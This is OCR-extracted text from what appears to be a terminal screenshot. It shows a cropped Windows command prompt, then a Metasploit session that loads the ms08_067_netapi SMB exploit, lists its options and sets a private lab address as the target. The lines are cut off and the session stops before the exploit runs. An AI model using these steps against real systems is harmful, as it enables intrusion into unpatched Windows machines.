 Terminal
File Edit View Search Terminal Help
sion 5.1.2600]
icrosoft Corp.
\Administrator>ipco
ea Connection:
ic DNS Suffix . :
. . . . . . . . :
. . . . . . . . :
. . . . . . . . :
h Network Connectio
. . . . . . . . :
\Administrator>_
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set Rhost 172.16.238.128
Rhost => 172.16.238.128
msf exploit(ms08_067_netapi) >